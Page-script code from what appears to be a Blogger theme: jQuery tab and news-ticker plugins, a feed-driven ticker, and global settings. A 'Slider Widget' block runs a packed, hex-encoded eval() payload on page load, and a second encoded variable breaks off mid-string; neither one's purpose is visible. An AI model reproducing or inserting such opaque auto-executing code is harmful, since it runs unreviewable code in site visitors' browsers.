(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkTCZ0cxC8d2KsFB3FkaflC5vNiIEw-Q4Sa24zwj0M79g8DiriB96oDMEKIC8svVRNBfxHUOXxyGeXsXoEdT5GRRIc2TR-oM5m419iy-LMDzw__VmyNc5b-F4hlz66z-76sNsCQ-wG97A/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5